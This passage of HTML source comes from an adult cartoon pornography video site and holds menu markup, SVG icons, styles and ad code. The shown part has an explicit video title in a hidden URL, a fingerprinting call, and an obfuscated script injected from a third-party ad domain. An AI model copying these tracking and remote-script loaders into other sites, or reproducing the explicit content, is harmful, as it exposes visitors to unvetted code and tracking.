           });
            
   
        });
      })
   }
   fingerprintReport();
</script>
<style>
   .mejs__fullscreen .mejs__container {
   max-height: 100% !important;
   }
   .mejs__container {
   max-height: 555px !important;
   }
   .mejs__fullscreen video {
   max-height: 100% !important;
   }
   .vjs-fullscreen video {
   max-height: 100% !important;
   }
   .fluid_video_wrapper.fluid_player_layout_default:-webkit-full-screen video{max-height: 100% !important;}
   video {
   max-height: 555px !important;
   }
   .mejs__offscreen {
   clip: initial !important;
   clip-path: inherit !important;
   -webkit-clip-path: inherit !important;
   opacity: 0;
   }
</style>
<script type="text/javascript">
	   </script>
         </div>
         <input type="hidden" id="main-url" value="https://cartoonpornvids.com%2Fwatch%2Floba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html">
                  <div class="ads-placment" id="footer_ad_"><!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="873138" data-width="728" data-height="90"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':873138});</script>
<!--JuicyAds END-->

<script>
(function(iqxg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = iqxg || {};
s.src = "\/\/lopsideddebate.com\/cKDN9.6qbZ2M5XlGSsW\/Qw9xNqTlUl0jMKj\/A_4RM\/CZ0I1ZNtTnQRyVMEDSghxW";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</div>
               </div>
      </div>
                  <div class="yp_side_drawer">
         <span class="open_side_menu_head">
            <span onclick="javascript:$('body').removeClass('side_open');$('body').removeClass('mobi_side_open');">
               <svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
                  <path fill="currentColor" d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" />
               </svg>
            </span>
         </span>
         <ul class="sections">
            <li class="" id="home_menu_">
               <a href="https://cartoonpornvids.com/" data-load="?link1=home">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M9.7019 5.35876C10.3836 4.6771 10.8426 4.22033 11.2301 3.92469C11.6002 3.64226 11.8157 3.57843 12 3.57843C12.1843 3.57843 12.3998 3.64226 12.7699 3.92469C13.1574 4.22033 13.6164 4.6771 14.2981 5.35876L16.4697 7.53033L16.7123 7.77297C17.6227 8.68333 17.9207 9.00017 18.0787 9.3816C18.2367 9.76304 18.25 10.1978 18.25 11.4853V15C18.25 16.4354 18.2484 17.4365 18.1469 18.1919C18.0482 18.9257 17.8678 19.3142 17.591 19.591C17.3142 19.8678 16.9257 20.0482 16.1919 20.1469C15.4365 20.2484 14.4354 20.25 13 20.25H11C9.56458 20.25 8.56347 20.2484 7.80812 20.1469C7.07434 20.0482 6.68577 19.8678 6.40901 19.591C6.13225 19.3142 5.9518 18.9257 5.85315 18.1919C5.75159 17.4365 5.75 16.4354 5.75 15V11.4853C5.75 10.1978 5.76328 9.76304 5.92127 9.3816C6.0788 9.00129 6.37558 8.68519 7.27968 7.78098C7.28235 7.77831 7.28502 7.77564 7.28769 7.77297L7.53033 7.53033C7.53049 7.53017 7.53065 7.53001 7.53081 7.52985L9.7019 5.35876ZM6.47015 6.46919L8.64124 4.2981L8.67801 4.26133C9.31331 3.62599 9.84307 3.09619 10.3202 2.73216C10.8238 2.34793 11.3559 2.07843 12 2.07843C12.6441 2.07843 13.1762 2.34793 13.6798 2.73216C14.1569 3.09619 14.6867 3.62598 15.322 4.26132L15.3588 4.2981L17.5296 6.46897C17.5299 6.4692 17.5301 6.46944 17.5303 6.46967L17.773 6.71231L17.7745 6.71384L17.8738 6.81312C17.9389 6.87809 18.0022 6.94139 18.0639 7.00325L22.5303 11.4697C22.8232 11.7626 22.8232 12.2374 22.5303 12.5303C22.2374 12.8232 21.7626 12.8232 21.4697 12.5303L19.7488 10.8095C19.7502 10.9783 19.7501 11.1556 19.75 11.3427L19.75 11.4853V15V15.0549C19.75 16.4225 19.75 17.5248 19.6335 18.3918C19.5125 19.2919 19.2536 20.0497 18.6516 20.6517C18.0497 21.2536 17.2919 21.5125 16.3918 21.6335C15.5248 21.75 14.4225 21.75 13.0549 21.75H13H11H10.9451C9.57754 21.75 8.47522 21.75 7.60825 21.6335C6.70814 21.5125 5.95027 21.2536 5.34835 20.6517C4.74643 20.0497 4.48754 19.2919 4.36652 18.3918C4.24996 17.5248 4.24998 16.4225 4.25 15.0549L4.25 15V11.4853L4.24995 11.3427C4.24987 11.1556 4.24978 10.9783 4.25116 10.8095L2.53033 12.5303C2.23744 12.8232 1.76256 12.8232 1.46967 12.5303C1.17678 12.2374 1.17678 11.7626 1.46967 11.4697L5.93593 7.00341C5.99765 6.9415 6.06107 6.87815 6.12616 6.81312L6.12616 6.81311L6.22625 6.71309L6.22703 6.71231L6.46967 6.46967C6.46983 6.46951 6.46999 6.46935 6.47015 6.46919Z" fill="currentColor"/>
                  </svg>
                  <span>Home</span>
               </a>
            </li>
                                             </ul>
         <ul class="sections">
            <li class="hide-from-mobile " id="latest_menu_">
               <a href="https://cartoonpornvids.com/videos/latest" data-load="?link1=videos&page=latest">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M10 3.25L9.94358 3.25L9.94356 3.25C8.10581 3.24999 6.65019 3.24997 5.51098 3.40314C4.33855 3.56077 3.38961 3.89288 2.64124 4.64125C1.89288 5.38961 1.56076 6.33856 1.40313 7.51098C1.24997 8.65019 1.24998 10.1058 1.25 11.9436L1.25 11.9436L1.25 12L1.25 12.0564L1.25 12.0565C1.24998 13.8942 1.24997 15.3498 1.40313 16.489C1.56076 17.6614 1.89288 18.6104 2.64124 19.3588C3.38961 20.1071 4.33855 20.4392 5.51098 20.5969C6.65019 20.75 8.10583 20.75 9.94359 20.75L10 20.75L10.0564 20.75L10.0565 20.75C11.8942 20.75 13.3498 20.75 14.489 20.5969C15.6614 20.4392 16.6104 20.1071 17.3588 19.3588C18.1071 18.6104 18.4392 17.6614 18.5969 16.489C18.6011 16.4577 18.6052 16.4261 18.6092 16.3943C19.1758 16.8183 19.6658 17.1765 20.0818 17.4026C20.5551 17.6598 21.1632 17.875 21.7826 17.5653C22.402 17.2556 22.5947 16.64 22.673 16.107C22.7501 15.5813 22.75 14.8815 22.75 14.0604L22.75 14L22.75 9.99999L22.75 9.93961C22.75 9.11853 22.7501 8.41864 22.673 7.893C22.5947 7.35998 22.402 6.74439 21.7826 6.4347C21.1632 6.12501 20.5551 6.34019 20.0818 6.59743C19.6658 6.82352 19.1758 7.18169 18.6092 7.60572C18.6052 7.5739 18.6011 7.54232 18.5969 7.51098C18.4392 6.33856 18.1071 5.38961 17.3588 4.64125C16.6104 3.89288 15.6614 3.56077 14.489 3.40314C13.3498 3.24997 11.8942 3.24999 10.0564 3.25L10.0564 3.25L10 3.25ZM18.75 11.8488L18.75 11.8418L18.75 11.8335L18.75 11.8251L18.75 11.8168L18.75 11.8084L18.75 11.8L18.75 11.7917L18.75 11.7833L18.75 11.7749L18.75 11.7666L18.75 11.7582L18.75 11.7498L18.75 11.7414L18.75 11.733L18.75 11.7246L18.75 11.7162L18.75 11.7078L18.75 11.6994L18.75 11.691L18.75 11.6825L18.75 11.6741L18.75 11.6657L18.75 11.6573L18.75 11.6488L18.75 11.6404L18.75 11.632L18.75 11.6235L18.75 11.6151L18.75 11.6066L18.75 11.5982L18.75 11.5897L18.75 11.5813L18.75 11.5728L18.75 11.5643L18.75 11.5559L18.75 11.5474L18.75 11.5389L18.75 11.5304L18.75 11.522L18.75 11.5135L18.75 11.505L18.75 11.4965L18.75 11.488L18.75 11.4795L18.75 11.471L18.75 11.4625L18.75 11.454L18.75 11.4455L18.75 11.437L18.75 11.4285L18.75 11.4199L18.75 11.4114L18.75 11.4029L18.75 11.3944L18.75 11.3858L18.75 11.3773L18.75 11.3688L18.75 11.3602L18.75 11.3517L18.75 11.3432L18.75 11.3346L18.75 11.3261L18.75 11.3175L18.75 11.309L18.75 11.3004L18.75 11.2919L18.75 11.2833L18.75 11.2748L18.75 11.2662L18.75 11.2576L18.75 11.2491L18.75 11.2405L18.75 11.2319L18.75 11.2234L18.75 11.2148L18.75 11.2062L18.75 11.1976L18.75 11.1891L18.75 11.1805L18.75 11.1719L18.75 11.1633L18.75 11.1547L18.75 11.1461L18.75 11.1375L18.75 11.1289L18.75 11.1203L18.75 11.1117L18.75 11.1032L18.75 11.0946L18.75 11.086L18.75 11.0773L18.75 11.0687L18.75 11.0601L18.75 11.0515L18.75 11.0429L18.75 11.0343L18.75 11.0257L18.75 11.0171L18.75 11.0085L18.75 10.9999L18.75 10.9912L18.75 10.9826L18.75 10.974L18.75 10.9654L18.75 10.9568L18.75 10.9481L18.75 10.9395L18.75 10.9309L18.75 10.9223L18.75 10.9137L18.75 10.905L18.75 10.8964L18.75 10.8878L18.75 10.8791L18.75 10.8705L18.75 10.8619L18.75 10.8532L18.75 10.8446L18.75 10.836L18.75 10.8273L18.75 10.8187L18.75 10.8101L18.75 10.8014L18.75 10.7928L18.75 10.7842L18.75 10.7755L18.75 10.7669L18.75 10.7583L18.75 10.7496L18.75 10.741L18.75 10.7323L18.75 10.7237L18.75 10.7151L18.75 10.7064L18.75 10.6978L18.75 10.6891L18.75 10.6805L18.75 10.6719L18.75 10.6632L18.75 10.6546L18.75 10.6459L18.75 10.6373L18.75 10.6286L18.75 10.62L18.75 10.6114L18.75 10.6027L18.75 10.5941L18.75 10.5854L18.75 10.5768L18.75 10.5682L18.75 10.5595L18.75 10.5509L18.75 10.5422L18.75 10.5336L18.75 10.525L18.75 10.5163L18.75 10.5077L18.75 10.4991L18.75 10.4904L18.75 10.4818L18.75 10.4731L18.75 10.4645L18.75 10.4559L18.75 10.4472L18.75 10.4386L18.75 10.43L18.75 10.4213L18.75 10.4127L18.75 10.4041L18.75 10.3955L18.75 10.3868L18.75 10.3782L18.75 10.3696L18.75 10.361L18.75 10.3523L18.75 10.3437L18.75 10.3351L18.75 10.3265L18.75 10.3178L18.75 10.3092L18.75 10.3006L18.75 10.292L18.75 10.2834L18.75 10.2748L18.75 10.2661L18.75 10.2575L18.75 10.2489L18.75 10.2403L18.75 10.2317L18.75 10.2231L18.75 10.2145L18.75 10.2059L18.75 10.1973L18.75 10.1887L18.75 10.1801L18.75 10.1715L18.75 10.1629L18.75 10.1543L18.75 10.1457L18.75 10.1371L18.75 10.1285L18.75 10.12L18.75 10.1114L18.75 10.1028L18.75 10.0942L18.75 10.0856L18.75 10.0771L18.75 10.0685L18.75 10.0599L18.75 10.0513L18.75 10.0428L18.75 10.0342L18.75 10.0256L18.75 10.0171L18.75 10.0085L18.75 9.99996C18.75 9.74167 18.7507 9.59613 18.7603 9.48769C18.7646 9.43923 18.7696 9.41311 18.7728 9.39999C18.7744 9.3938 18.7754 9.39062 18.7758 9.38956L18.7764 9.3882L18.7771 9.38693C18.7778 9.38599 18.7797 9.38321 18.7837 9.37828C18.7922 9.36782 18.8101 9.34811 18.8463 9.31561C18.9273 9.24286 19.0433 9.15498 19.25 9C19.9685 8.46106 20.4399 8.11002 20.798 7.91537C20.9675 7.82328 21.0616 7.79413 21.1071 7.78583C21.1277 7.82716 21.1608 7.91996 21.1888 8.11077C21.248 8.51408 21.25 9.10178 21.25 9.99999L21.25 14C21.25 14.8982 21.248 15.4859 21.1888 15.8892C21.1608 16.08 21.1277 16.1728 21.1071 16.2141C21.0616 16.2058 20.9675 16.1767 20.798 16.0846C20.4399 15.89 19.9686 15.5389 19.25 15C19.0434 14.845 18.9273 14.7572 18.8463 14.6844C18.8101 14.6519 18.7922 14.6322 18.7837 14.6217C18.7817 14.6193 18.7803 14.6175 18.7792 14.616C18.7781 14.6145 18.7775 14.6136 18.7771 14.6131L18.7764 14.6118L18.7758 14.6104C18.7754 14.6093 18.7743 14.6061 18.7728 14.6C18.7696 14.5869 18.7646 14.5608 18.7603 14.5125C18.7507 14.4043 18.75 14.2591 18.75 14.0012L18.75 13.9954L18.75 13.9896L18.75 13.9838L18.75 13.978L18.75 13.9722L18.75 13.9664L18.75 13.9606L18.75 13.9547L18.75 13.9489L18.75 13.943L18.75 13.9371L18.75 13.9312L18.75 13.9253L18.75 13.9193L18.75 13.9134L18.75 13.9075L18.75 13.9015L18.75 13.8955L18.75 13.8895L18.75 13.8835L18.75 13.8775L18.75 13.8715L18.75 13.8654L18.75 13.8594L18.75 13.8533L18.75 13.8472L18.75 13.8411L18.75 13.835L18.75 13.8289L18.75 13.8228L18.75 13.8166L18.75 13.8105L18.75 13.8043L18.75 13.7981L18.75 13.792L18.75 13.7857L18.75 13.7795L18.75 13.7733L18.75 13.7671L18.75 13.7608L18.75 13.7546L18.75 13.7483L18.75 13.742L18.75 13.7357L18.75 13.7294L18.75 13.7231L18.75 13.7167L18.75 13.7104L18.75 13.704L18.75 13.6977L18.75 13.6913L18.75 13.6849L18.75 13.6785L18.75 13.6721L18.75 13.6656L18.75 13.6592L18.75 13.6527L18.75 13.6463L18.75 13.6398L18.75 13.6333L18.75 13.6268L18.75 13.6203L18.75 13.6138L18.75 13.6073L18.75 13.6007L18.75 13.5942L18.75 13.5876L18.75 13.581L18.75 13.5744L18.75 13.5678L18.75 13.5612L18.75 13.5546L18.75 13.548L18.75 13.5413L18.75 13.5347L18.75 13.528L18.75 13.5214L18.75 13.5147L18.75 13.508L18.75 13.5013L18.75 13.4945L18.75 13.4878L18.75 13.4811L18.75 13.4743L18.75 13.4676L18.75 13.4608L18.75 13.454L18.75 13.4472L18.75 13.4404L18.75 13.4336L18.75 13.4268L18.75 13.4199L18.75 13.4131L18.75 13.4062L18.75 13.3994L18.75 13.3925L18.75 13.3856L18.75 13.3787L18.75 13.3718L18.75 13.3649L18.75 13.358L18.75 13.351L18.75 13.3441L18.75 13.3371L18.75 13.3301L18.75 13.3232L18.75 13.3162L18.75 13.3092L18.75 13.3022L18.75 13.2952L18.75 13.2881L18.75 13.2811L18.75 13.274L18.75 13.267L18.75 13.2599L18.75 13.2528L18.75 13.2458L18.75 13.2387L18.75 13.2315L18.75 13.2244L18.75 13.2173L18.75 13.2102L18.75 13.203L18.75 13.1959L18.75 13.1887L18.75 13.1815L18.75 13.1744L18.75 13.1672L18.75 13.16L18.75 13.1528L18.75 13.1455L18.75 13.1383L18.75 13.1311L18.75 13.1238L18.75 13.1166L18.75 13.1093L18.75 13.102L18.75 13.0947L18.75 13.0874L18.75 13.0801L18.75 13.0728L18.75 13.0655L18.75 13.0582L18.75 13.0508L18.75 13.0435L18.75 13.0361L18.75 13.0288L18.75 13.0214L18.75 13.014L18.75 13.0066L18.75 12.9992L18.75 12.9918L18.75 12.9844L18.75 12.977L18.75 12.9696L18.75 12.9621L18.75 12.9547L18.75 12.9472L18.75 12.9397L18.75 12.9323L18.75 12.9248L18.75 12.9173L18.75 12.9098L18.75 12.9023L18.75 12.8948L18.75 12.8872L18.75 12.8797L18.75 12.8722L18.75 12.8646L18.75 12.857L18.75 12.8495L18.75 12.8419L18.75 12.8343L18.75 12.8267L18.75 12.8191L18.75 12.8115L18.75 12.8039L18.75 12.7963L18.75 12.7887L18.75 12.781L18.75 12.7734L18.75 12.7657L18.75 12.7581L18.75 12.7504L18.75 12.7427L18.75 12.735L18.75 12.7273L18.75 12.7196L18.75 12.7119L18.75 12.7042L18.75 12.6965L18.75 12.6888L18.75 12.681L18.75 12.6733L18.75 12.6655L18.75 12.6578L18.75 12.65L18.75 12.6422L18.75 12.6345L18.75 12.6267L18.75 12.6189L18.75 12.6111L18.75 12.6033L18.75 12.5955L18.75 12.5876L18.75 12.5798L18.75 12.572L18.75 12.5641L18.75 12.5563L18.75 12.5484L18.75 12.5405L18.75 12.5327L18.75 12.5248L18.75 12.5169L18.75 12.509L18.75 12.5011L18.75 12.4932L18.75 12.4853L18.75 12.4774L18.75 12.4695L18.75 12.4615L18.75 12.4536L18.75 12.4456L18.75 12.4377L18.75 12.4297L18.75 12.4218L18.75 12.4138L18.75 12.4058L18.75 12.3978L18.75 12.3899L18.75 12.3819L18.75 12.3739L18.75 12.3659L18.75 12.3578L18.75 12.3498L18.75 12.3418L18.75 12.3338L18.75 12.3257L18.75 12.3177L18.75 12.3096L18.75 12.3016L18.75 12.2935L18.75 12.2854L18.75 12.2774L18.75 12.2693L18.75 12.2612L18.75 12.2531L18.75 12.245L18.75 12.2369L18.75 12.2288L18.75 12.2207L18.75 12.2126L18.75 12.2044L18.75 12.1963L18.75 12.1882L18.75 12.18L18.75 12.1719L18.75 12.1637L18.75 12.1556L18.75 12.1512M17.25 12C17.25 13.9068 17.2484 15.2615 17.1102 16.2892C16.975 17.2952 16.7213 17.8749 16.2981 18.2981C15.8749 18.7213 15.2952 18.975 14.2892 19.1102C13.2615 19.2484 11.9068 19.25 10 19.25C8.09318 19.25 6.73851 19.2484 5.71085 19.1102C4.70476 18.975 4.12511 18.7213 3.7019 18.2981C3.27869 17.8749 3.02502 17.2952 2.88976 16.2892C2.75159 15.2615 2.75 13.9068 2.75 12C2.75 10.0932 2.75159 8.73852 2.88976 7.71085C3.02502 6.70476 3.27869 6.12512 3.7019 5.70191C4.12511 5.2787 4.70476 5.02503 5.71085 4.88976C6.73851 4.7516 8.09318 4.75 10 4.75C11.9068 4.75 13.2615 4.7516 14.2892 4.88976C15.2952 5.02503 15.8749 5.2787 16.2981 5.70191C16.7213 6.12512 16.975 6.70476 17.1102 7.71085C17.2484 8.73852 17.25 10.0932 17.25 12ZM21.1422 7.78417C21.1418 7.78483 21.137 7.78511 21.129 7.783C21.1387 7.78245 21.1427 7.7835 21.1422 7.78417ZM21.0962 7.76658C21.0897 7.76146 21.087 7.75743 21.0873 7.7567C21.0876 7.75596 21.0908 7.75852 21.0962 7.76658ZM21.0873 16.2433C21.087 16.2425 21.0897 16.2385 21.0962 16.2334C21.0908 16.2414 21.0876 16.244 21.0873 16.2433ZM21.129 16.217C21.137 16.2148 21.1418 16.2151 21.1422 16.2158C21.1427 16.2165 21.1387 16.2175 21.129 16.217Z" />
                  </svg>
                  <span>Latest videos</span>
               </a>
            </li>
            <li class="" id="trending_menu_">
               <a href="https://cartoonpornvids.com/videos/trending" data-load="?link1=videos&page=trending">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M14.25 7.00003C14.25 6.58582 14.5858 6.25003 15 6.25003H21C21.4142 6.25003 21.75 6.58582 21.75 7.00003V13C21.75 13.4142 21.4142 13.75 21 13.75C20.5858 13.75 20.25 13.4142 20.25 13V8.81069L15.5303 13.5303C15.5013 13.5594 15.4727 13.588 15.4445 13.6163C14.9844 14.0771 14.6282 14.4339 14.221 14.6357C13.4516 15.0169 12.5484 15.0169 11.779 14.6357C11.3718 14.4339 11.0156 14.0771 10.5555 13.6163C10.5273 13.588 10.4987 13.5594 10.4697 13.5303C9.88157 12.9423 9.71099 12.7857 9.55498 12.7084C9.20526 12.5351 8.79467 12.5351 8.44496 12.7084C8.28895 12.7857 8.11837 12.9423 7.53028 13.5303L3.53033 17.5303C3.23744 17.8232 2.76256 17.8232 2.46967 17.5303C2.17678 17.2374 2.17678 16.7625 2.46967 16.4696L6.46962 12.4697C6.49865 12.4407 6.52726 12.412 6.55547 12.3837C7.01556 11.9229 7.37172 11.5662 7.77895 11.3644C8.54832 10.9831 9.45162 10.9831 10.221 11.3644C10.6282 11.5662 10.9844 11.9229 11.4445 12.3838C11.4727 12.412 11.5013 12.4407 11.5303 12.4697C12.1184 13.0578 12.289 13.2143 12.445 13.2916C12.7947 13.4649 13.2053 13.4649 13.555 13.2916C13.711 13.2143 13.8816 13.0578 14.4697 12.4697L19.1893 7.75003H15C14.5858 7.75003 14.25 7.41424 14.25 7.00003Z" />
                  </svg>
                  <span>Trending</span>
               </a>
            </li>
            <li id="trending_menu_">
               <a href="https://t.affoth.com/76646/9022/0?aff_sub5=SF_006OG000004lmDN" target="_blank">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M9 2.25H8.94513C8.63161 2.25 8.33204 2.24999 8.04605 2.25139C8.03082 2.25047 8.01546 2.25 8 2.25C7.98169 2.25 7.96353 2.25066 7.94555 2.25195C7.02806 2.25763 6.25306 2.27983 5.60825 2.36652C4.70814 2.48754 3.95027 2.74643 3.34835 3.34835C2.74643 3.95027 2.48754 4.70814 2.36652 5.60825C2.31805 5.9688 2.28974 6.37005 2.2732 6.81417C2.25805 6.87359 2.25 6.93586 2.25 7C2.25 7.04818 2.25454 7.0953 2.26323 7.14096C2.24998 7.68236 2.24999 8.28262 2.25 8.94513V9V12V15V15.0549C2.24999 15.7174 2.24998 16.3176 2.26323 16.859C2.25454 16.9047 2.25 16.9518 2.25 17C2.25 17.0641 2.25805 17.1264 2.2732 17.1858C2.28974 17.6299 2.31805 18.0312 2.36652 18.3918C2.48754 19.2919 2.74643 20.0497 3.34835 20.6517C3.95027 21.2536 4.70814 21.5125 5.60825 21.6335C6.25306 21.7202 7.02806 21.7424 7.94555 21.7481C7.96353 21.7493 7.98169 21.75 8 21.75C8.01546 21.75 8.03082 21.7495 8.04605 21.7486C8.33204 21.75 8.63162 21.75 8.94513 21.75H9H15H15.0549C15.3684 21.75 15.668 21.75 15.9539 21.7486C15.9692 21.7495 15.9845 21.75 16 21.75C16.0183 21.75 16.0365 21.7493 16.0544 21.7481C16.9719 21.7424 17.7469 21.7202 18.3918 21.6335C19.2919 21.5125 20.0497 21.2536 20.6517 20.6517C21.2536 20.0497 21.5125 19.2919 21.6335 18.3918C21.682 18.0312 21.7103 17.6299 21.7268 17.1858C21.7419 17.1264 21.75 17.0641 21.75 17C21.75 16.9518 21.7455 16.9047 21.7368 16.8591C21.75 16.3177 21.75 15.7175 21.75 15.055V15.0549V15V12V9V8.94513V8.945V8.94486C21.75 8.28245 21.75 7.68228 21.7368 7.14095C21.7455 7.09529 21.75 7.04818 21.75 7C21.75 6.93586 21.7419 6.87359 21.7268 6.81417C21.7103 6.37006 21.682 5.9688 21.6335 5.60825C21.5125 4.70814 21.2536 3.95027 20.6517 3.34835C20.0497 2.74643 19.2919 2.48754 18.3918 2.36652C17.7469 2.27983 16.9719 2.25763 16.0544 2.25195C16.0365 2.25066 16.0183 2.25 16 2.25C15.9845 2.25 15.9692 2.25047 15.9539 2.25139C15.668 2.24999 15.3684 2.25 15.0549 2.25H15H9ZM3.80673 17.75C3.81924 17.9063 3.83451 18.0533 3.85315 18.1919C3.9518 18.9257 4.13225 19.3142 4.40901 19.591C4.68577 19.8678 5.07435 20.0482 5.80812 20.1469C6.2098 20.2009 6.68097 20.2266 7.25 20.2389V17.75H3.80673ZM7.25 16.25H3.75371C3.75016 15.8736 3.75 15.459 3.75 15V12.75H7.25V16.25ZM8.75 17V20.25L9 20.25H15L15.25 20.25V17V12.75H8.75V17ZM20.25 15C20.25 15.459 20.2498 15.8736 20.2463 16.25H16.75V12.75H20.25V15ZM20.1933 17.75H16.75V20.2389C17.319 20.2266 17.7902 20.2009 18.1919 20.1469C18.9257 20.0482 19.3142 19.8678 19.591 19.591C19.8678 19.3142 20.0482 18.9257 20.1469 18.1919C20.1655 18.0533 20.1808 17.9063 20.1933 17.75ZM20.1933 6.25C20.1808 6.09365 20.1655 5.94675 20.1469 5.80812C20.0482 5.07435 19.8678 4.68577 19.591 4.40901C19.3142 4.13225 18.9257 3.9518 18.1919 3.85315C17.7902 3.79914 17.319 3.77341 16.75 3.76115V6.25H20.1933ZM15.25 7V3.75004L15 3.75H9L8.75 3.75004V7V11.25H15.25V7ZM16.75 7.75H20.2463C20.2498 8.12636 20.25 8.54098 20.25 9V11.25H16.75V7.75ZM3.75 9C3.75 8.54098 3.75016 8.12636 3.75371 7.75H7.25V11.25H3.75V9ZM3.80673 6.25H7.25V3.76115C6.68097 3.77341 6.2098 3.79914 5.80812 3.85315C5.07435 3.9518 4.68577 4.13225 4.40901 4.40901C4.13225 4.68577 3.9518 5.07435 3.85315 5.80812C3.83451 5.94675 3.81924 6.09365 3.80673 6.25Z" />
                  </svg>
                  <span>Create your AI Girlfriend</span>
               </a>
            </li>				
            <li class="hide-from-mobile " id="top_menu_">
               <a href="https://cartoonpornvids.com/videos/top" data-load="?link1=videos&page=top">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M13 6h2v11h-2zM17 3h2v14h-2zM9 9h2v8H9zM5 12h2v5H5zM4 19h16v2H4z" />
                  </svg>
                  <span>Top videos</span>
               </a>
            </li>
                                                <li class="hide-from-mobile " id="popular_channels_menu_">
               <a href="https://cartoonpornvids.com/popular_channels" data-load="?link1=popular_channels">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" fill="currentColor" d="M12 1.25C12.2841 1.25 12.5438 1.4105 12.6708 1.66459L15.5 7.32299L21.1233 8.2602C21.4004 8.30639 21.6285 8.50358 21.7142 8.77112C21.8 9.03866 21.729 9.33167 21.5304 9.53033L17.3243 13.7364L18.7308 19.8314C18.7961 20.1143 18.6922 20.4096 18.464 20.5893C18.2358 20.7689 17.9244 20.8007 17.6646 20.6708L12 17.8385L6.33543 20.6708C6.07566 20.8007 5.76425 20.7689 5.53606 20.5893C5.30787 20.4096 5.20392 20.1143 5.26923 19.8314L6.67576 13.7364L2.46969 9.53033C2.27104 9.33167 2.20006 9.03866 2.2858 8.77112C2.37154 8.50358 2.5996 8.30639 2.87672 8.2602L8.5 7.32299L11.3292 1.66459C11.4563 1.4105 11.7159 1.25 12 1.25ZM12 3.67705L9.67084 8.33541C9.56353 8.55003 9.36001 8.70035 9.12332 8.7398L4.56088 9.5002L8.03035 12.9697C8.2132 13.1525 8.28896 13.4167 8.23081 13.6686L7.08887 18.617L11.6646 16.3292C11.8758 16.2236 12.1243 16.2236 12.3354 16.3292L16.9112 18.617L15.7692 13.6686C15.7111 13.4167 15.7868 13.1525 15.9697 12.9697L19.4392 9.5002L14.8767 8.7398C14.64 8.70035 14.4365 8.55003 14.3292 8.33541L12 3.67705Z" />
                  </svg>
                  <span>Popular Channels</span>
               </a>
            </li>
                                 </ul>
                  <ul class="sections more_links_list">
            <h3>Explore more</h3>
                                    <li>
               <a href="https://cartoonpornvids.com/contact-us" data-load="?link1=contact">
                  <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.75C7.44365 3.75 3.75 7.44365 3.75 12C3.75 16.5563 7.44365 20.25 12 20.25C16.5563 20.25 20.25 16.5563 20.25 12C20.25 7.44365 16.5563 3.75 12 3.75ZM2.25 12C2.25 6.61522 6.61522 2.25 12 2.25C17.3848 2.25 21.75 6.61522 21.75 12C21.75 17.3848 17.3848 21.75 12 21.75C6.61522 21.75 2.25 17.3848 2.25 12ZM13 16C13 16.5523 12.5523 17 12 17C11.4477 17 11 16.5523 11 16C11 15.4477 11.4477 15 12 15C12.5523 15 13 15.4477 13 16ZM10.75 10C10.75 9.30964 11.3096 8.75 12 8.75C12.6904 8.75 13.25 9.30964 13.25 10V10.1213C13.25 10.485 13.1055 10.8338 12.8483 11.091L11.4697 12.4697C11.1768 12.7626 11.1768 13.2374 11.4697 13.5303C11.7626 13.8232 12.2374 13.8232 12.5303 13.5303L13.909 12.1517C14.4475 11.6132 14.75 10.8828 14.75 10.1213V10C14.75 8.48122 13.5188 7.25 12 7.25C10.4812 7.25 9.25 8.48122 9.25 10V10.5C9.25 10.9142 9.58579 11.25 10 11.25C10.4142 11.25 10.75 10.9142 10.75 10.5V10Z" fill="currentColor"/>
                  </svg>
                  Help
               </a>
            </li>
         </ul>
         <footer class="pt_footer">
            <a href="https://cartoonpornvids.com/terms/faqs" data-load="?link1=terms&type=faqs">FAQs</a>&nbsp;·&nbsp;
<a href="https://cartoonpornvids.com/terms/terms" data-load="?link1=terms&type=terms">Terms of use</a>&nbsp;·&nbsp;
<a href="https://cartoonpornvids.com/contact-us" data-load="?link1=contact">Contact us</a>

&nbsp;·&nbsp;<a href="javascript:void(0);" data-toggle="modal" data-target="#select-language">Language</a>
<div class="clear"></div>
<p class="copyright">Copyright © 2026 CartoonPornvids. All rights reserved.</p>

         </footer>
      </div>
                  <!-- JS FILES -->
            <div id="fb-root"></div>
      <script>
         (function(d, s, id) {
         var js, fjs = d.getElementsByTagName(s)[0];
         if (d.getElementById(id)) return;
         js = d.createElement(s); js.id = id;
         js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.10&appId=1755264744788554";
         fjs.parentNode.insertBefore(js, fjs);
         }(document, 'script', 'facebook-jssdk'));
      </script>
            <script>
function PT_PlaylistSubscribe(user_id, type,playlist) {
  if (!user_id || !type || !playlist) { return false; }
  if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
      window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
      return false;
  }
  var subscribe_button = $('.subscribe-id-playlist-' + user_id);
  if (type == 'subscribe') {
    subscribe_button.removeClass('plist-btn-subscribe').addClass('plist-btn-subscribed');
